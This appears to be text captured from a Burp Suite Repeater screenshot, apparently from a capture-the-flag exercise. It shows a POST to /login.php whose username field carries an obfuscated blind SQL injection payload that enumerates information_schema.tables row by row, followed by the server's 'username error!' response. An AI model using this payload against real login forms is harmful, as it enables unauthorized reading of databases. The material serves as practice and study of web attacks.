 Send
Cancel
< ▼
> ▼
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 139.129.98.9:30003
3 User-Agent: python-requests/2.22.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 201
8 Content-Type: application/x-www-form-urlencoded
9
10 password=admin&username=
-1'/**/||/**/('def','ctt',null,null,null,null,null,null,null,null,null,null,null,n
ull,null,null,null,null,null,null,null)<(table/**/information_schema.tables/**/lim
it/**/322,1)#
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Dec 2020 16:46:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 57
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <script>
alert("username error!");
history.go(-1);
</script>